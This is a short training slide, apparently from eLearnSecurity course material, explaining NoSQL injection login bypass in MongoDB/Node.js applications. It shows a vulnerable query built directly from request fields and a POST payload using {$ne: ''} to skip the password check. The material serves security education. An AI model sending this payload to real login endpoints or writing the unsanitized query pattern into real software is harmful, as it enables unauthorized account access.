 NoSQL Injection In MEAN Stack Applications
MongoDB – Login Bypass (POST edition)
// NodeJS
db.collection('users').find({
"user": req.body.user,
"password": req.body.password });
If someone POSTs:
POST /login {user :"valid_username", password : {$ne: ""}}
// NodeJS
db.collection('users').find({
"user": "valid_username",
"password": {"$ne": ""} });
eLearnSecurity
Login Bypass
Forging security professionals